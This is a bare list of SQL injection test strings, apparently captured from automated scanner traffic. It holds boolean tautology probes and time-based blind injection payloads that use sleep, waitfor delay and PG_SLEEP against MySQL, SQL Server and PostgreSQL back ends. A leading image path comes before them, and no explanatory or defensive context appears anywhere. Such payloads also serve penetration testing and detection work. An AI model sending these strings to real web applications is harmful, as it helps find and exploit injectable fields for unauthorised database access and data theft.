
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--